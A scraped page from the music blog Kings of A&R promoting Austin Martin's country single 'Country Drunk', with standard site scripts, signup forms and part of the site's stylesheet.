a:hover{font-size:30px!important;opacity:.8}.nav.tablet-mobile-nav{display:inline-block}.nav.tablet-mobile-nav:hover>a,.close-button:hover>a{transform:rotateY(180deg);-webkit-transition:all .25s ease!important;-moz-transition:all .25s ease!important;-ms-transition:all .25s ease!important;-o-transition:all .25s ease!important;transition:all .25s ease!important}.overflowhid{overflow:hidden}</style> 
<script>
jQuery(document).ready(function( $ ) {
$('.tablet-mobile-nav > a').click(function() {
$('body').addClass('overflowhid');
$('.block.fixed-menu-container').addClass('active');
});
$('.close-button').click(function() {
$('body').removeClass('overflowhid');
$('.block.fixed-menu-container').removeClass('active');
});
});
</script>
<div class="block fixed-menu-container"> <div class="fixed-menu"> <div class="close-button"> <a class="close-fixed-menu">close</a> </div> <div class="menu-tablet-mobile-nav-container"> <ul id="menu-tablet-mobile-nav" class="menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197896"> <a href="/category/indie-invaders/"> <span class="icon"></span>Indie Invaders </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197896"> <a href="/category/the-latest/"> <span class="icon"></span>The Latest </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="/category/face-to-face/"> <span class="icon"></span>Face to Face </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="/2023/12/06/ebook-the-road-to-success-in-the-music-business/"> <span class="icon"></span>eBook: The Road To Success In The Music Business </a> <span class="arrow"></span> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197897"> <a href="https://redirect.viglink.com/?format=go&jsonp=vglnk_167519294512811&key=9aac97de42b3a5baf8aec1c703731561&libId=ldkmlc1r0100epj7000MLv5v2kutnys79&loc=https%3A%2F%2Fkingsofar.com%2F&v=1&opt=true&out=https%3A%2F%2Fkingsofar.us20.list-manage.com%2Fsubscribe%2Fpost%3Fu%3De2321876617b0db82bae15863%26id%3Db5f1d9ea33&title=Kings%20of%20A%26R%20-%20Buzz%20Artists%2C%20Music%20Industry%20News&txt=Subscribe"> <span class="icon"></span>Subscribe </a> <span class="arrow"></span> </li> </ul> </div> </div> </div> <div id="header"> <div id="header1"> <div class="nav tablet-mobile-nav"> <a href="#menu" class="toggle"><span class="icon"></span></a> </div> <div id="headerlogo"> <a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News"></a> </div> <div class="headerlist headerForm"> <img src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/join-badge.png" class="joinbadge"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value=" DONT MISS THE BUZZ: ENTER YOUR EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"> <input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""> </div> <div class="clear"> <input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"> </div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>
(function($) {
window.fnames = new Array();
window.ftypes = new Array();
fnames[0] = 'EMAIL';
ftypes[0] = 'email';
fnames[1] = 'FNAME';
ftypes[1] = 'text';
fnames[2] = 'LNAME';
ftypes[2] = 'text';
fnames[3] = 'ADDRESS';
ftypes[3] = 'address';
fnames[4] = 'PHONE';
ftypes[4] = 'phone';
fnames[5] = 'BIRTHDAY';
ftypes[5] = 'birthday';
}(jQuery));
var $mcj = jQuery.noConflict(true);
</script>
</div> <div id="topleft" class="topnav"> <h1> <a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News">Home</a> </h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <h1> <a href="http://kingsofar.com/about" alt="About Kings of A&R">About</a> </h1> </div> <div id="topright" class="topnav"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <h1> <a href="http://kingsofar.com/daily-readership" alt="Daily Readership">Daily Readership</a> </h1> </div> <div id="headerfacebook" class="headersocial"> <a href="http://www.facebook.com/kingsofar" rel="author" alt="Kings of A&R on Facebook" title="Kings of A&R on Facebook"></a> </div> <div id="headerspotify" class="headersocial"> <a href="https://open.spotify.com/user/04z0ggmzyb8cf0xzvgykeeca8?si=avx-_pPuRoWW6UEOnYZH8Q" rel="author" alt="Kings of A&R on Spotify " title="Kings of A&R on Spotify"></a> </div> <div id="headerinsta" class="headersocial"> <a href="http://instagram.com/kingsofar" alt="Kings of A&R on Instagram" title="Kings of A&R on Instagram"></a> </div> <div id="headertwitter" class="headersocial"> <a href="http://twitter.com/kingsofar" rel="author" alt="Kings of A&R on Twitter" title="Kings of A&R on Twitter"></a> </div> <div id="headerrss" class="headersocial"> <a href="http://kingsofar.com/?feed=rss2" alt="Kings of A&R RSS Feed" title="Kings of A&R RSS Feed"></a> </div> <div id="nav"> <h1> <a href="https://kingsofar.com/category/the-latest/">The Latest</a> </h1> <h1> <a href="http://kingsofar.com/category/face-to-face/">Face to Face</a> </h1> <h1> <a href="https://kingsofar.com/category/indie-invaders/">Indie Invaders</a> </h1> <h1> <a href="http://kingsofar.com/contact">Contact</a> </h1> <div id="headersearch"> <form method="get" id="searchform" action="https://kingsofar.com/"> <input type="text" size="" name="s" id="s" value="SEARCH" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/> <input type="submit" id="searchsubmit" value="" class="btn" /> </form> </div> </div> </div> <div id="header2"></div> <div id="header3"></div> </div> <div id="headerpad"></div> <div id="contentwrap"> <div id="takeoverbg"><a href="" title="" alt="" id="takeoverrightlink" target="_top"></a><a href="" title="" alt="" id="takeoverleftlink" target="_top"></a> <div id="bodycontentwrap"> <div id="leftcolumn"> <div class="posttitle"><h2><a href="https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/">Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit</a></h2></div><div class="commentsetc"><div class="categorynote">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MORE <a href="https://kingsofar.com/category/indie-invaders/" rel="category tag">Indie Invaders</a> / POSTED BY: <span>KINGSOFAR</span></div></div><div class="thecontent"><p><img decoding="async" class="alignnone wp-image-34231 alignleft" src="http://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg" alt="" width="280" height="140" srcset="https://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg 500w, https://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-1024x512.jpg 1024w, https://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-768x384.jpg 768w, https://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin.jpg 1140w" sizes="(max-width: 280px) 100vw, 280px" /></p> <p><a href="https://www.instagram.com/austinmartinradio/">Austin Martin</a> will dropped a brand-new song and music video called &#8220;<a href="https://open.spotify.com/track/7F4grntZf4h8fyUCQFVD83?si=58f34c25d45e4644">Country Drunk</a>&#8220;, as part of his latest album, &#8220;American Brewed.&#8221;</p> <p>Austin went to a school for performing arts in New York City, which helped him do really well on a TV show called The Glee Project. He also got pretty far in a singing competition called American Idol. Now, he&#8217;s on his sixth big music tour. His popular songs &#8220;Small Town Nights&#8221; and &#8220;Girl Named Chevy&#8221; will make you want to dance. He just finished making a new album in Los Angeles with a famous producer named Michael &#8220;Fish&#8221; Herring ((Prince, Stevie Wonder, Christina Aguilera)</p> <p>Austin and his band finished their six-month &#8220;2023 Scars and Stripes Tour. Austin says, “Being on the road, we learn something new that helps build our brand as a band. Even if we’re home practicing, something profound in our performance happens while we’re on tour. Yes, it can be grueling sometimes, but engaging with our fans is always rewarding.”</p> <p>Country Drunk&#8221; has the makings of a country hit. When you give it a listen, you&#8217;ll notice that the song blends a timeless yet modern sound. Austin is gearing up for their upcoming tour in 2024.</p> </div><div class="postfooter"><div class="postarrow"></div><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fkingsofar.com%2F2023%2F09%2F06%2Fcountry-drunk-by-austin-martin-a-must-listen-country-hit%2F&amp;send=false&amp;layout=button_count&amp;width=101&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=trebuchet+ms&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:101px; height:20px;" allowTransparency="true"></iframe> 
<meta name="twitter:card" content="summary_large_image"> 
<meta name="twitter:image" content="http://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg"> <a href="http://twitter.com/share" class="twitter-share-button" data-url="https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/" data-count="horizontal" data-text="Check out Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit on Kings of A&R" data-via="kingsofar">Tweet</a> <div class="categorynote2">September 6, 2023</div></div> <a href="" title="" alt="" target="_top" class="contentbanner"><img src="" title="" alt="" border="0"/></a> <div class="socialblocks"> <div class="leftsocialblock"> <div class="sidebartitle">Twitter</div> <div id="tweetbox"> <div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="400" data-theme="light" href="https://twitter.com/kingsofar?ref_src=twsrc%5Etfw">Tweets by kingsofar</a> 
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div> <div class="textwidget"></div> </div> <div id="tweetfoot"> <div id="tweettail"></div> <a href="https://twitter.com/kingsofar" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow</a> 
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div> </div> <div class="rightsocialblock"> <div class="sidebartitle">Facebook</div> <div id="tweetbox"> <div class="fb-page" data-href="https://www.facebook.com/kingsofar" data-width="288" data-height="400" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/kingsofar"><a href="https://www.facebook.com/kingsofar">Kings of A&amp;R</a></blockquote></div></div> </div> <div id="tweetfoot"> <div id="tweettail"></div> <div class="fb-like" data-href="http://www.facebook.com/kingsofar" data-width="48" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div> </div> </div> </div> </div> <div id="rightcolumn"> <div class="sidebartitle" style="background: #4be0bb !important;"><img src="http://www.kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/join-badge.png" class="joinbadge"/>Newsletter</div> <div class="sidebarlist sidebarForm"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value="NEWSLETTER: Enter Your E-mail" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"></div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
</div> <div class="sidebartitle">Recent Posts</div> <div class="recentposts"> <li><a href='https://kingsofar.com/2026/01/18/avery-cochrane-griever-new-single/'>Avery Cochrane Continues Her Run With “Griever”</a></li> <li><a href='https://kingsofar.com/2026/01/17/keni-titus-hands-to-myself-angelpink/'>Keni Titus Releases “hands to myself” Ahead of Debut Album AngelPink</a></li> <li><a href='https://kingsofar.com/2026/01/17/blondfire-get-you-high-new-single/'>blondfire Brings ’80s-Inspired Europop Energy on New Single “Get You High”</a></li> <li><a href='https://kingsofar.com/2026/01/17/bianca-hosking-liberty-new-single/'>Bianca Hosking Finds Her Voice on New Melancholic Pop Single “Liberty”</a></li> <li><a href='https://kingsofar.com/2026/01/17/cam-elise-evergreen-debut-single/'>Cam Elise Introduces Roots-Pop Sound on Debut Single “Evergreen”</a></li> <li><a href='https://kingsofar.com/2026/01/17/brando-when-you-stay-new-single/'>Brando Enters His Songwriter Era With New Single “When You Stay”</a></li> <li><a href='https://kingsofar.com/2026/01/14/why-artists-break-in-their-30s/'>Artists Don’t Break Late — They Break Ready</a></li> <li><a href='https://kingsofar.com/2026/01/10/alyssa-caroline-maybe-shes-right-artist-feature/'>Alyssa Caroline Proves Honest Storytelling Still Wins in Pop</a></li> <li><a href='https://kingsofar.com/2026/01/05/ai-vs-vinyl-indie-future-of-real-music/'>How Real Artists Compete With Built-In Algorithms</a></li> <li><a href='https://kingsofar.com/2026/01/04/looking-ahead-independent-artists-next-year/'>Looking Ahead: What Independent Artists Should Watch in the Year Ahead</a></li> <li><a href='https://kingsofar.com/2025/12/30/music-news-independent-artists-late-december-reality-check/'>Music News for Independent Artists: Late December Reality Check</a></li> <li><a href='https://kingsofar.com/2025/12/30/n-a-n-a-love-letter-kings-of-ar-review/'>N.A.N.A Turns Inward With Dark Pop Single “Love Letter”</a></li> <li><a href='https://kingsofar.com/2025/12/30/matt-hansen-compass-kings-of-ar-review/'>Matt Hansen Delivers Global Pop Momentum With “COMPASS”</a></li> <li><a href='https://kingsofar.com/2025/12/30/alexa-kate-forever-kings-of-ar-review/'>Alexa Kate Finds Clarity and Calm on “Forever”</a></li> <li><a href='https://kingsofar.com/2025/12/24/music-business-news/'>Music Business News</a></li> <li><a href='https://kingsofar.com/2025/12/14/lauren-presley-people-leave-acoustic-one-year-anniversary/'>Lauren Presley Returns With an Intimate Piano Reimagining of “People Leave” for Its One Year Anniversary</a></li> <li><a href='https://kingsofar.com/2025/12/13/arsadi-neon-moonlight/'>ARSADI Unveil a Bright New Chapter With “Neon Moonlight”</a></li> <li><a href='https://kingsofar.com/2025/12/05/grace-luv-misery-luvs-company/'>Grace Luv Steps Into Her Power With “Misery Luvs Company”</a></li> <li><a href='https://kingsofar.com/2025/12/05/ava-della-pietra-last-christmas-cover/'>Ava Della Pietra Brings a Cozy Twist to a Holiday Classic With “Last Christmas”</a></li> <li><a href='https://kingsofar.com/2025/12/05/35931natalie-shay-four-leaf-clover/'>Natalie Shay Finds Luck on the Road With “Four Leaf Clover”</a></li> <li><a href='https://kingsofar.com/2025/11/25/echo-the-screen-frankenstein-indie-pop-debut-2025/'>Echo The Screen Makes a Stunning Debut With “Frankenstein”</a></li> <li><a href='https://kingsofar.com/2025/11/25/lou-emery-house-of-cards-alt-pop-2025/'>Lou Emery Unleashes Emotional Turbulence on “House of Cards”</a></li> <li><a href='https://kingsofar.com/2025/11/25/ava-franks-every-day-new-single-indie-pop-2025/'>Ava Franks Captures the Rush of New Love on “Every Day”</a></li> <li><a href='https://kingsofar.com/2025/11/25/goodtwin-fool-new-single-indie-pop-2025/'>GOODTWIN Returns With Their Most Infectious Release Yet On “Fool”</a></li> <li><a href='https://kingsofar.com/2025/11/25/goldfrapp-beautiful-richard-x-remix-supernature-20th-anniversary/'>Goldfrapp Returns With A Stunning Rework Of “Beautiful”</a></li> <li><a href='https://kingsofar.com/2025/11/19/estella-dawn-you-didnt-text-me/'>Estella Dawn Unloads a Gut-Punch of Dark Pop on “You Didn’t Text Me”</a></li> <li><a href='https://kingsofar.com/2025/11/10/bella-d-grit-debut-single-nashville-pop-rising/'>Bella D. Drops Fierce Debut “G.R.I.T.” – A Grungy Electro-Pop Anthem</a></li> <li><a href='https://kingsofar.com/2025/11/09/bailey-coats-blame-2025-pop-fusion-comeback/'>Bailey Coats Returns with Her Comeback Anthem “BLAME”</a></li> <li><a href='https://kingsofar.com/2025/11/09/sienna-melgoza-hate-it-when-i-see-ya-2025-alt-pop-release/'>Sienna Melgoza Continues Her 2025 Hot Streak with “Hate It When I See Ya”</a></li> <li><a href='https://kingsofar.com/2025/11/02/zoya-alone-but-not-lonely-ep-release/'>ZØYA – Alone, But Not Lonely (EP Out Now)</a></li> </div> </div> <div style="clear:both;"></div> </div> </div> </div> <div id="socialbuttons"> <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fkingsofar&amp;send=false&amp;layout=button_count&amp;width=94&amp;show_faces=true&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:94px; height:20px;" allowTransparency="true"></iframe><a href="https://twitter.com/kingsofar" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow</a> 
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div> <div id="footerblock"> <div id="footerkings" class="footersocial"><a href="http://kingsofar.com/" alt="Kings of A&amp;R" title="Kings of A&amp;R"></a></div> <div id="footerfacebook" class="footersocial"><a href="http://www.facebook.com/kingsofar" alt="Kings of A&amp;R on Facebook" title="Kings of A&amp;R on Facebook"></a></div> <div id="footerspotify" class="footersocial"><a href="https://open.spotify.com/user/04z0ggmzyb8cf0xzvgykeeca8?si=avx-_pPuRoWW6UEOnYZH8Q" alt="Kings of A&amp;R on Spotify" title="Kings of A&amp;R on Spotify"></a></div> <div id="footerinsta" class="footersocial"><a href="http://www.instagram.com/kingsofar" alt="Kings of A&amp;R on Instagram" title="Kings of A&amp;R on Instagram"></a></div> <div id="footertwitter" class="footersocial"><a href="http://twitter.com/kingsofar" alt="Kings of A&amp;R on Twitter" title="Kings of A&amp;R on Twitter"></a></div> <div id="footerrss" class="footersocial"><a href="http://kingsofar.com/?feed=rss2" alt="Kings of A&amp;R RSS Feed" title="Kings of A&amp;R RSS Feed"></a></div> <div id="footerlinksleft"><h1><a href="http://kingsofar.com/" alt="Artist Promotion, Music Industry News">Home</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/about" alt="About Kings of A&R">About</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/contact" alt="Contact Kings of A&R">Contact</a></h1>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h1><a href="http://kingsofar.com/daily-readership" alt="Daily Readership">Daily Readership</a></div> <div id="footerlinksright">Copyright 2026 <a href="http://kingsofar.com/" alt="artist promotion, music industry news">Kings of A&amp;R</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.palebird.com" target="_blank">Website Design</a> by <a href="https://www.palebird.com" target="_blank">PaleBird</a></div> <div id="footersearch"><form method="get" id="searchform" action="https://kingsofar.com/"> <input type="text" size="" name="s" id="s" value="SEARCH" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/> <input type="submit" id="searchsubmit" value="" class="btn" /> </form></div> <div id="footerlist" class="footerForm"> <div id="mc_embed_signup"> <form action="https://kingsofar.us20.list-manage.com/subscribe/post?u=e2321876617b0db82bae15863&amp;id=b5f1d9ea33" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" value="DONT MISS THE BUZZ: ENTER YOUR EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e2321876617b0db82bae15863_b5f1d9ea33" tabindex="-1" value=""></div> <div class="clear"><input type="submit" value="" name="subscribe" id="mc-embedded-subscribe" class="button"></div> </div> </form> </div> 
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
</div> </div> <div id="fb-root"></div> 
<script 
async defer crossorigin="anonymous" 
src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=607497939332300&autoLogAppEvents=1">
</script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-7621198-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-37547642-3', 'kingsofar.com');
ga('send', 'pageview');
</script>
<script src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/src/fluidvids.js"></script>
<script>
fluidvids.init({
selector: ['iframe'],
players: ['www.youtube.com', 'player.vimeo.com']
});
</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css
body_size: 4717
content:
/* https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/style.css */
.postarrow{position:absolute;left:50%;margin-left:-7px;top:-8px;width:14px;height:7px;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/postarrow.png);background-size:14px 7px}#idc-container-parent{font-family:helvetica,arial,sans-serif}.logoswrapper{width:650px;overflow-x:hidden;height:auto}.logos{width:666px;height:auto}.logos img{width:95px;margin:0 16px 16px 0}h2 strong{font-weight:normal!important}.search-highlight{background:#FF0}.active{background-color:#ff0000!important;color:#fff!important}.wp-pagenavi{text-align:center;padding-top:16px;padding-bottom:14px}.wp-pagenavi a:link{color:#fff!important}.wp-pagenavi a:hover{color:#fff!important}.wp-pagenavi a:active{color:#fff!important}.wp-pagenavi a:visited{color:#fff!important}.wp-pagenavi .pages{display:none}.wp-pagenavi .page{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;line-height:36px}.wp-pagenavi .current{width:36px!important;background-color:#262626!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;color:#fff;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;line-height:36px}.wp-pagenavi .extend{display:none!important}.wp-pagenavi .nextpostslink{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .previouspostslink{width:36px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .last{width:56px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .first{width:56px!important;background-color:#a2a2a2!important;height:36px!important;font-size:14px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;display:inline-block!important;text-align:center;padding:0;margin:0;line-height:52px;border-left:1px solid #fff!important;border-top:1px solid #fff!important;border-right:1px solid #fff!important;border-bottom:1px solid #fff!important;color:#fff;line-height:36px}.wp-pagenavi .page:hover{background-color:#ff0000!important}.wp-pagenavi .current:hover{background-color:#ff0000!important}.wp-pagenavi .nextpostslink:hover{background-color:#ff0000!important}.wp-pagenavi .last:hover{background-color:#ff0000!important}.categorynote{float:right;text-align:right}.categorynote2{text-align:right;display:block;height:42px;font-size:18px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;line-height:42px;margin:0;padding:0;color:#dbdbdb;position:absolute;top:0;right:55px}.commentsetc{display:block;width:100%;height:38px;font-size:15px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;line-height:38px;margin:0;padding:0;color:#a2a2a2}.commentsetc a:link{font-weight:normal!important}.commentsetc a:hover{font-weight:normal!important}.commentsetc a:active{font-weight:normal!important}.commentsetc a:visited{font-weight:normal!important}.posttitle{width:100%;line-height:1.2em;border-bottom:2px solid #262626}.posttitle h2{font-size:24px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;color:red;padding:8px 0 13px 0;margin:0;line-height:1.2em;text-align:center}.posttitle a:link{font-weight:normal!important;display:block;text-align:center}.posttitle a:hover{font-weight:normal!important}.posttitle a:active{font-weight:normal!important}.posttitle a:visited{font-weight:normal!important}.thecontent a[href$=jpg],a[href$=jpeg],a[href$=jpe],a[href$=png],a[href$=gif]{display:block;width:646px;text-align:center;background-color:#262626;height:auto;border:2px solid #262626;cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.thecontent img{max-width:646px}.thecontent{font-family:helvetica,arial,sans-serif;font-size:14px;color:#262626;line-height:1.5em;text-align:left;padding:0;margin:-14px 0 0 0}.thecontent a:link{color:red;font-weight:700}.thecontent a:hover{color:#262626;font-weight:700}.thecontent a:active{color:red;font-weight:700}.thecontent a:visited{color:red;font-weight:700}#leftcolumn a:link{color:red;font-weight:400}#leftcolumn a:hover{color:#262626;font-weight:400}#leftcolumn a:active{color:red;font-weight:400}#leftcolumn a:visited{color:red;font-weight:400}.postfooter{display:block;border-top:2px solid #dbdbdb;border-bottom:2px solid #262626;height:31px;padding-top:11px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/crown-foot.png) 608px 0;background-repeat:no-repeat;position:relative;clear:both;background-size:42px 42px}.dd_post_share{display:none!important}.featureblurb{font-size:12px;font-style:italic;color:#aaa;font-family:Helvetica,Arial,sans-serif;display:block;padding:10px 0 0 0}.featurepic{border-top:2px solid #fff;background-color:#eee;width:221px;height:221px;position:relative;background-position:50% 50%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='.myBackground.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='myBackground.jpg', sizingMethod='scale')";zoom:1}.featurepictitle{position:absolute;bottom:0;left:0;display:block;width:100%;text-align:center;padding:7px 0 7px 0;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/feature-dark-bg.png);font-size:14px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;color:#fff;text-shadow:0 1px 0 